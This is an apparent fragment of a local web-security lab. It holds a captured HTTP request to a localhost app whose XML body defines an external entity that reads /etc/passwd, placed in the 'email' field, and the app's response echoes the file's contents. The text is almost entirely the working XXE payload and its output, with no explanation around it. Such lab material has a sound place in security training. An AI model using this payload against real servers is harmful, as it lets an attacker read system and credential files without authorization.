 Origin: http://localhost:5000
DNT: 1
Connection: close
Referer: http://localhost:5000/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Sec-GPC: 1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
<root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
&myFile;
</email>
<password>
s4vitar123
</password>
</root>
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologi
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/n
23 backup:x:34:34:backup:/var/backups:/usr/sbin/n
24 list:x:38:38:Mailing List Manager:/var/list:/u
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
26 gnats:x:41:41:Gnats Bug-Reporting System (admi
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 is already registered!